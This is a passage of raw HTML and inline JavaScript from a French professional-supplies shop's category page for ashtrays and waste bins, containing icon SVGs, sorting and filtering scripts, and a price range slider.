        <path fill="#253B80" d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
            c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
            c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
            "></path>
        <path fill="#179BD7" d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
            h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
            c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
            h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
            C95.809,11.668,95.918,12.292,95.781,13.154z"></path>
        <path fill="#179BD7" d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
            c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
            c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
            c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
            c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
            c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"></path>
        <path fill="#179BD7" d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
            l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"></path>
        <path fill="#253B80" d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
            c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
            c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
            c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
            c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
            c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
            c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"></path>
        <path fill="#179BD7" d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
            c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
            c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
            c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
            C24.022,8.286,23.573,7.945,23.048,7.667z"></path>
        <path fill="#222D65" d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
            c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
            l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
            c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"></path>
        <path fill="#253B80" d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
            c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
            c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
            C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
            l1.454-9.225L9.614,7.699z"></path>
    </symbol>

    <symbol id="eco" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
        <g transform="scale(2.1) translate(-270, -270)">
            <path fill="#4B8636" d="M722.819702,530.513367C717.151550,575.299194 699.569336,613.703918 666.384521,644.301758C641.936951,666.843506 613.050049,681.653564 581.811096,692.238159C561.275818,699.196106 540.232849,704.198364 518.844910,707.617310C501.435516,710.400391 483.929291,712.429810 466.299316,713.472351C458.670471,713.923462 451.078674,714.483276 443.640778,714.319397C442.420227,712.946533 443.176697,711.886902 443.654175,710.880554C465.230011,665.406738 491.951996,623.427490 527.782532,587.708069C542.608276,572.928345 558.947998,560.101868 577.765320,550.660156C578.497192,550.292969 579.169861,549.786560 579.810608,549.271057C580.026550,549.097351 580.057983,548.694275 580.319885,548.019592C577.063354,546.913391 574.181946,548.349243 571.366028,549.251465C548.318115,556.635681 528.179382,569.116150 509.971283,584.831787C474.463593,615.478943 448.744476,653.542542 427.089294,694.659851C426.007050,696.714722 424.884827,698.749390 423.731903,700.765259C423.602875,700.990906 423.149689,701.031250 422.833923,701.162903C421.377380,701.106567 420.997955,699.876587 420.490723,698.884583C408.845795,676.108704 401.404083,652.136902 399.634888,626.494812C395.947510,573.050598 418.317993,532.171692 460.000885,500.444794C476.418396,487.948547 494.835236,479.007721 513.070129,469.667084C554.155579,448.621429 593.004700,424.193878 626.755859,392.385315C645.051514,375.142639 661.069580,356.036987 671.708130,332.961029C673.685364,328.672119 675.109924,324.128448 677.004395,319.136353C680.095093,322.709167 681.356262,326.355255 682.927368,329.768585C700.973572,368.977173 714.166016,409.709961 720.813354,452.428406C724.823792,478.201630 725.709351,504.101105 722.819702,530.513367Z"/>
            <path fill="#83CB2D" d="M413.868073,398.118500C442.350189,422.175171 473.597534,441.461823 506.317963,459.099091C503.541504,462.225342 500.354767,463.339783 497.444031,464.765900C478.119873,474.233612 459.232666,484.386627 442.363922,497.946350C412.034851,522.326111 392.209625,552.901855 387.588715,592.086853C385.026978,613.810120 387.643646,635.234802 393.798492,656.222412C394.288879,657.894531 395.484924,659.514099 394.652161,661.412109C392.882172,662.006592 391.718475,660.864929 390.505371,660.113037C342.586212,630.417175 313.669861,588.007324 304.610840,532.165588C298.689087,495.662811 301.517151,459.578461 309.095642,423.670410C316.933655,386.532532 329.393768,350.971558 345.759399,316.754486C346.469299,315.270233 347.049683,313.685638 349.054871,312.210571C361.252350,347.917999 385.956726,374.025757 413.868073,398.118500Z"/>
        </g>
    </symbol>

    <symbol id="download" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" fill="none">
        <path d="M13 9V11.6667C13 12.0203 12.8595 12.3594 12.6095 12.6095C12.3594 12.8595 12.0203 13 11.6667 13H2.33333C1.97971 13 1.64057 12.8595 1.39052 12.6095C1.14048 12.3594 1 12.0203 1 11.6667V9" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M3.66699 5.66797L7.00033 9.0013L10.3337 5.66797" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M7 9V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
</svg>
</header><div class="top-container">    <nav class="breadcrumbs" aria-label="Breadcrumb">
        <div class="container sm:px-10">
            <ol class="items-start justify-start list-reset pt-4 pb-1 flex flex-wrap text-grey">
                                    <li class="item flex home">
                                                                            <a href="https://www.catalogue-pro.fr/appro-services/"
                               class="no-underline"
                               title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                            >Accueil</a>
                                            </li>
                                    <li class="item flex category17">
                                                    <span aria-hidden="true" class="separator text-primary-lighter px-2 flex items-center">
                                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 20 20" fill="none">
                                    <path d="M7 16L13 10L7 4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                            </span>
                                                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene.html"
                               class="no-underline"
                               title=""
                            >Hygiène</a>
                                            </li>
                                    <li class="item flex category223">
                                                    <span aria-hidden="true" class="separator text-primary-lighter px-2 flex items-center">
                                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 20 20" fill="none">
                                    <path d="M7 16L13 10L7 4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                            </span>
                                                                            <span
                                    class="text-primary-lighter"
                                    aria-current="page"
                            >Cendriers et Corbeilles</span>
                                            </li>
                            </ol>
        </div>
    </nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
        function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter === undefined && message.type === 'success' && window.defaultSuccessMessageTimeout) {
                        hideAfter = window.defaultSuccessMessageTimeout;
                    }
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window'](event) {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
         aria-live="assertive"
         role="alert"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type + ' message flex items-center justify-between w-full p-2 bg-gray-600 shadow rounded text-white mb-2'"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <button
                                    type="button"
                                    class="text-gray-600 hover:text-black"
                                    aria-label="Close message"
                                    @click.prevent="removeMessage(index)"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="stroke-current" width="18" height="18" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
                                </button>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="category-header md:box-none shadow-sm md:shadow-none">
    <div class="container my-1 flex items-end flex-wrap md:flex-nowrap sm:px-10">
        <div class="category-header__left w-full md:w-1/2">
            <h2 class="text-gray-900 page-title title-font font-bold text-3xl">
                <span class="base" data-ui-id="page-title-wrapper">
                    Cendriers et Corbeilles                </span>
            </h2>
            <p class="text-sm">Plus de 21 produits</p>
        </div>
        <div class="category-header__right mt-2 md:mt-0 w-full md:w-1/2">
            <div class="category-toolbar">
                <script>
    function initToolbar_69688d3e1245e() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.catalogue-pro.fr\/appro-services\/hygiene\/cendriers-et-corbeilles.html","formKey":"CrOxBNYax1T3J933","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData, skipUenc: true});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_69688d3e1245e()"
         class="toolbar toolbar-products flex flex-row-reverse md:flex-row items-center justify-between md:justify-end gap-4 text-sm">
                                    <!--                -->                <div class="toolbar-sorter sorter flex items-center order-1 col-span-3 sm:col-span-6
        md:col-span-3 lg:col-span-6 justify-end">
    <label class="" for="filterSelect">
        Trier par    </label>
    <select data-role="sorter"
            class="text-sm sorter-options appearance-none border-none bg-transparent focus:outline-none"
            aria-label="Trier par"
            @change="changeUrl(
                'product_list_order',
                $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                options.orderDefault
            )">
                    <option value="position"
                                    selected="selected"
                                >
                Pertinence            </option>
                    <option value="name"
                                >
                De A à Z            </option>
                    <option value="name_desc"
                                >
                De Z à A            </option>
                    <option value="price"
                                >
                Prix croissant            </option>
                    <option value="price_desc"
                                >
                Prix décroissant            </option>
                    <option value="sort_position"
                                >
                Dernières nouveautés            </option>
            </select>
</div>

<script>
    function adjustSelectWidth(select) {
        const mirror = document.getElementById("filterSelectMirror");
        mirror.innerHTML = select.options[select.selectedIndex].text;
        select.style.width = mirror.offsetWidth + "px";
    }

    // Set initial width
    document.addEventListener("DOMContentLoaded", function() {
        adjustSelectWidth(document.getElementById("filterSelect"));
    });
</script>
                            <div class="filter-trigger flex gap-1 items-center cursor-pointer text-sm" onclick="toggleSidebar()" >
            Filtrer par            <span>
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M21 8.25H10M4.75 8.25H3" stroke="black" stroke-width="1.5"/>
                    <path d="M7.5 6C7.20453 6 6.91194 6.0582 6.63896 6.17127C6.36598 6.28434 6.11794 6.45008 5.90901 6.65901C5.70008 6.86794 5.53434 7.11598 5.42127 7.38896C5.3082 7.66194 5.25 7.95453 5.25 8.25C5.25 8.54547 5.3082 8.83806 5.42127 9.11104C5.53434 9.38402 5.70008 9.63206 5.90901 9.84099C6.11794 10.0499 6.36598 10.2157 6.63896 10.3287C6.91194 10.4418 7.20453 10.5 7.5 10.5C8.09674 10.5 8.66903 10.2629 9.09099 9.84099C9.51295 9.41903 9.75 8.84674 9.75 8.25C9.75 7.65326 9.51295 7.08097 9.09099 6.65901C8.66903 6.23705 8.09674 6 7.5 6Z"
                          stroke="black" stroke-width="1.5"/>
                    <path d="M3 15.75H13.75M18.75 15.75H21" stroke="black" stroke-width="1.5"/>
                    <path d="M16.5 13.5C15.9033 13.5 15.331 13.7371 14.909 14.159C14.4871 14.581 14.25 15.1533 14.25 15.75C14.25 16.3467 14.4871 16.919 14.909 17.341C15.331 17.7629 15.9033 18 16.5 18C17.0967 18 17.669 17.7629 18.091 17.341C18.5129 16.919 18.75 16.3467 18.75 15.75C18.75 15.1533 18.5129 14.581 18.091 14.159C17.669 13.7371 17.0967 13.5 16.5 13.5Z"
                          stroke="black" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
    </div>

<script type="text/javascript">
    function toggleSidebar() {
        const sidebar = document.querySelector(".sidebar-main");
        const mainContent = document.querySelector(".column.main");
        const mainContainer = document.querySelector(".columns.container");

        if (mainContainer.classList.contains("sidebar-open")) {
            mainContainer.classList.remove("sidebar-open");
            sidebar.classList.remove("open");
        } else {
            mainContainer.classList.add("sidebar-open");
            sidebar.classList.add("open");
        }
    }
</script>
            </div>
        </div>
    </div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        const header = document.querySelector(".catalog-category-view .category-header");
        const stickyOffset = header.offsetTop - 40;

        window.addEventListener("scroll", function () {
            if (window.scrollY >= stickyOffset) {
                header.classList.add("bg-white");
            } else {
                header.classList.remove("bg-white");
            }
        });
    });
</script>

<div id="category-view-container" class="category-view container"><div class="category-seo-block">
        <div class="category-title mb-3">
        <h2 class="text-white">
            Cendriers et Corbeilles        </h2>
    </div>
                    <button class="category-seo__readmore mt-3 btn btn-secondary mx-auto hidden" onclick="toggleText()">
        Lire la suite    </button>
</div>

<script>
    function toggleText() {
        const x = document.querySelector(".category-description p");
        const textExtra = document.querySelector(".category-description p>span(:not(:first-child))");
        if (textExtra.style.display === "none") {
            textExtra.style.display = "block";
        } else {
            textExtra.style.display = "none";
        }
    }
</script></div><div class="columns container flex-nowrap sm:px-10"><aside class="sidebar sidebar-main py-0 md:py-6">
    <div
        role="region"
        aria-label="Product&#x20;filters"
        class="block border border-container  bg-white md:bg-container-darker p-4 md:border-0 md:bg-transparent md:py-0 md:px-0 md:my-6 md:mr-8"
        x-data="initLayeredNavigation()"
        x-init="checkIsMobileResolution()"
        @resize.window.debounce="checkIsMobileResolution()"
        @visibilitychange.window.debounce="checkIsMobileResolution()">
        <div
            id="filters-content"
            class="block-content filter-content focus:not-sr-only card block rounded-sm"
            x-show="isMobile && blockOpen || !isMobile">
            
            
                                    <div
                role="group"
                aria-labelledby="filter-option-0-title"
                class="filter-option "
                x-data="{ open: true }">
                <h3
                    id="filter-option-0-title"
                    class="filter-options-title">
                    <button
                        class="flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container w-full outline-none"
                        :class="{ 'border-b pb-4': open }"
                        @click="open = !open"
                        aria-controls="filter-option-0-content"
                        :aria-expanded="open">
                    <span class="title text-sm md:text-sm font-semibold">
                        Prix                        <span class="sr-only"> filter</span>
                    </span>
                        <span class="">
                        <svg
                            width="16"
                            height="16"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                            class="transition-transform transform duration-300 ease-in-out"
                            :class="open ? 'rotate-180' : ''"
                            aria-hidden="true">
                            <path
                                d="M19 9L12 16L5 9"
                                stroke="#4A5568"
                                stroke-width="2"
                                stroke-linecap="round"
                                stroke-linejoin="round"
                            />
                        </svg>
                    </span>
                    </button>
                </h3>
                <div
                    id="filter-option-0-content"
                    class="filter-options-content pt-3 text-sm"
                    x-show="open"
                >
                    
<script>
    function rangeSlider_69688d3e1ea9f(options) {
        "use strict";

        return {
            options: {"minValue":0,"maxValue":629,"currentValue":{"from":0,"to":629},"fieldFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":2},{"value":55,"count":1},{"value":60,"count":1},{"value":61,"count":1},{"value":67,"count":1},{"value":99,"count":1},{"value":109,"count":1},{"value":110,"count":1},{"value":120,"count":1},{"value":142,"count":1},{"value":162,"count":1},{"value":182,"count":1},{"value":192,"count":1},{"value":255,"count":1},{"value":267,"count":1},{"value":280,"count":1},{"value":331,"count":1},{"value":539,"count":1},{"value":547,"count":1},{"value":628,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.catalogue-pro.fr\/appro-services\/hygiene\/cendriers-et-corbeilles.html?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 produit","displayCount":"<%- count %> produits","displayEmpty":"Aucun produit trouv\u00e9 pour cet intervalle."},"rate":1},
            priceSlider: true,
            lastThumbUpdatedMax: true,
            minfocused: false,
            maxfocused: false,
            sliderZindex: 20,
            messageTemplates: {
                "displayOne": '<span class="msg">1 élément</span>',
                "displayCount": '<span class="msg"><%- count %> articles</span>',
                "displayEmpty": '<span class="msg-error">Aucun élément dans la tranche actuelle.</span>'
            },
            minprice: 0,
            maxprice: 0,
            fromLabel: '',
            toLabel: '',
            min: 0,
            max: 0,
            minZindex: 0,
            maxZindex: 0,
            minthumb: 0,
            maxthumb: 0,
            message: '',
            url: '',
            intervals: [],

            initialize: function () {
                this.options = Object.assign({}, this.options, options);
                this.url = this.options.urlTemplate;

                if (this.options.sliderZindex !== undefined) {
                    this.sliderZindex = this.options.sliderZindex;
                }

                this.showAdaptiveSlider =  false;
                if (this.options.showAdaptiveSlider !== undefined) {
                    this.showAdaptiveSlider = this.options.showAdaptiveSlider;
                }

                if (this.options.maxLabelOffset === undefined) {
                    this.options.maxLabelOffset = 0.01;
                }

                if (this.options.rate === undefined) {
                    this.options.rate = 1.0000;
                }

                if (this.showAdaptiveSlider) {
                    this._initAdaptiveSliderValues();
                } else {
                    this._initSliderValues();
                }

                this.mintrigger();
                this.maxtrigger();
            },
            _initSliderValues: function () {
                this.rate = parseFloat(this.options.rate);
                this.minprice = Math.floor(this.options.currentValue.from * this.rate);
                this.maxprice = Math.round(this.options.currentValue.to * this.rate);
                this.intervals    = this.options.intervals.map(
                    function(item) { item.value = Math.round(item.value * this.rate); return item}.bind(this)
                );
                this.min = Math.floor(this.options.minValue * this.rate);
                this.max = Math.round(this.options.maxValue * this.rate);
            },

            _initAdaptiveSliderValues: function () {
                this.intervals = this.options.adaptiveIntervals;
                this.options.adaptiveIntervals[0].value = Math.floor(this.options.adaptiveIntervals[0].value);
                this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to));
                this.rate = parseFloat(this.options.rate);
                this.intervals = this.intervals.map(
                    function(item) { item.originalValue = Math.ceil(item.originalValue * this.rate); return item}.bind(this)
                );
                this.min = this.intervals[0].value;
                this.max = this.intervals[this.intervals.length - 1].value;
            },
            mintrigger: function () {
                this.lastThumbUpdatedMax = false;
                this.validation();
                this.minprice = this._getClosestAdaptiveValue(Math.min(this.minprice, this.maxprice));
                this.minthumb = ((this.minprice - this.min) / (this.max - this.min)) * 100;
                this._onChangeAfter();
            },
            maxtrigger: function () {
                this.lastThumbUpdatedMax = true;
                this.validation();
                this.maxprice = this._getClosestAdaptiveValue(Math.max(this.maxprice, this.minprice));
                this.maxthumb = ((this.maxprice - this.min) / (this.max - this.min)) * 100;
                this._onChangeAfter();
            },
            updateFocusState: function (targetName, stateValue) {
                this[`${targetName}focused`] = stateValue
            },
            _onChangeAfter: function () {
                this._updateSliderZindexes();
                this._applyRange();
                this._refreshDisplay();
            },
            validation: function () {
                if (/^[\d.]*$/.test(this.minprice)) {
                    if (this.minprice > this.max) {
                        this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                    }
                    if (this.minprice < this.min) {
                        this.minprice = this.min;
                    }
                } else {
                    this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                }
                if (/^[\d.]*$/.test(this.maxprice)) {
                    if (this.maxprice > this.max) {
                        this.maxprice = this.max;
                    }
                    if (this.maxprice < this.min) {
                        this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to));
                    }
                } else {
                    this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to))
                }
            },
            getItemCount: function () {
                var from = this.minprice, to = this.maxprice, intervals = this.intervals;
                return intervals.map(function (item) {
                    return item.value >= from && item.value < to ? item.count : 0;
                })
                    .reduce(function (a, b) {
                        return a + b;
                    });
            },
            _refreshDisplay: function () {
                this.count = this.getItemCount();
                let minprice = this._getOriginalValue(this.minprice);
                if (minprice >= this._getOriginalValue(this.max) ) {
                    minprice = this._getOriginalValue(this.max) - this.options.maxLabelOffset;
                }
                this.fromLabel = this._formatLabel(minprice);

                let maxprice = this._getOriginalValue(this.maxprice) - this.options.maxLabelOffset;
                if (maxprice < this._getOriginalValue(this.min)) {
                    maxprice = this._getOriginalValue(this.maxprice);
                }
                this.toLabel = this._formatLabel(maxprice);

                var messageTemplate = this.messageTemplates[this.count > 0 ? (this.count > 1 ? 'displayCount' : 'displayOne') : 'displayEmpty'];
                this.message = this._unescape(messageTemplate.replace('<%- count %>', this.count));
            },
            _formatLabel: function (value) {
                var formattedValue = value;

                if (this.priceSlider && this.options.fieldFormat) {
                    formattedValue = this._formatPrice(value);
                } else if (this.options.fieldFormat) {
                     formattedValue = this.options.fieldFormat.pattern.replace(
                         '%s',
                         Number.parseFloat(formattedValue).toFixed(this.options.fieldFormat.precision)
                     );
                }

                return formattedValue;
            },
            _formatPrice: function (value) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: 'EUR',
                    }
                );

                return formatter.format(value);
            },
            _applyRange: function () {
                var range = {
                    from : this._getOriginalValue(this.minprice) * (1 / this.rate),
                    to   : this._getOriginalValue(this.maxprice) * (1 / this.rate),
                };

                this.url = this._unescape(this.options.urlTemplate.replace('<%- from %>', range.from).replace('<%- to %>', range.to));
            },
            _updateSliderZindexes: function () {
                this.minZindex = this.sliderZindex;
                this.maxZindex = this.sliderZindex;
                if (this.minprice == this.maxprice) {
                    if (this.minprice === this.min || (this.minprice !== this.min && this.lastThumbUpdatedMax)) {
                        this.maxZindex = this.sliderZindex + 1;
                    }

                    if (this.maxprice === this.max || (this.maxprice !== this.max && !this.lastThumbUpdatedMax)) {
                        this.minZindex = this.sliderZindex + 1;
                    }

                }
            },
            _getAdaptiveValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var adaptiveValue = this.intervals[0].value;
                var found = false;
                this.intervals.forEach(function (item) {
                    if (found === false && item.originalValue === value) {
                        adaptiveValue = item.value;
                        found = true;
                    }

                    if (found === false && item.originalValue < value) {
                        adaptiveValue = item.value;
                    }
                });

                return adaptiveValue;
            },

            _getClosestAdaptiveValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var closestValue = this.intervals[0].value;
                var found = false;
                this.intervals.forEach(function (item) {
                    if (item.value === value) {
                        closestValue = value;
                        found = true;
                    }

                    if (found === false && item.value < value) {
                        closestValue = item.value;
                    }
                });

                return closestValue;
            },

            _getOriginalValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var originalValue = null;
                this.intervals.forEach(function (item) {
                    if (item.value === value) {
                        originalValue = item.originalValue;
                    }
                });

                return originalValue;
            },

            _unescape: function (str) {
                return str.replace(/&lt;%|%3C%/g, '<%').replace(/%&gt;|%%3E/g, '%>');
            },
        }
    }
</script>
<style>
    input[type=range]::-webkit-slider-thumb {
        pointer-events: all;
        -webkit-appearance: none;
    }
</style>
<div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div x-data="rangeSlider_69688d3e1ea9f()" x-init="initialize()" class="relative max-w-xl w-full mt-2">
        <div class="relative">
            <div class="rangeslider">
                <label for="minprice" class="hidden"></label>
                <input type="range"
                       id="minprice"
                       x-on:change="$parent.$parent.updateFilterUrlPriceSlider(minprice, maxprice)"
                       step="1"
                       x-bind:min="min"
                       x-bind:max="max"
                       x-on:input="mintrigger"
                       x-model="minprice"
                       class="slider-range"
                >
                <div class="block absolute top-2 left-0 bg-dovegray h-1 border border-white outline-none"
                     x-bind:style="'width:calc('+minthumb+'% + 10px * (1 - ('+minthumb+' / 100)))'"
                ></div>
                <label for="maxprice" class="hidden"></label>
                <input type="range"
                       id="maxprice"
                       x-on:change="$parent.$parent.updateFilterUrlPriceSlider(minprice, maxprice)"
                       step="1"
                       x-bind:min="min"
                       x-bind:max="max"
                       x-on:input="maxtrigger"
                       x-model="maxprice"
                       class="slider-range"
                >
                <div class="block absolute top-2 right-0 bg-dovegray h-1 border border-white outline-none border-l-0"
                     x-bind:style="'width:calc('+maxthumb+'% - 20px * ('+maxthumb+' / 100))'"
                ></div>
            </div>

            <div class="flex justify-between items-center text-1xs mt-1">
                <span x-model="minprice" x-text="fromLabel" class="block w-auto text-dovegray"></span>
                <span x-model="maxprice" x-text="toLabel" class="block w-auto text-dovegray"></span>
            </div>
        </div>

